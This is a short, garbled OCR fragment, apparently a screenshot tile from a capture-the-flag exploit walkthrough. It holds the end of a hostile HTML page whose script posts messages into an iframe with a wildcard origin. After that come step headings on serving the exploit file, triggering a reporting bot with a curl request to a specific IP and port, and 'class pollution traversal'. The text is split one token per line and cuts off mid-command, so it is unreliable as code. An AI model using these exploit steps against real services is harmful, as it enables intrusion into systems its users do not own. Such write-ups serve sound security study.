
}
;
      iframe
.
contentWindow
.
postMessage
(
msg
,
'*'
)
;
}
;
document
.
body
.
appendChild
(
iframe
)
;
}
)
;
</
script
>
</
body
>
</
html
>
Critical:
The exploit file must be served with
Content-Type:
Step 3: Trigger the bot
curl
-s
"http://154.57.164.69:31599/report_tornado
Step 4: Class pollution traversal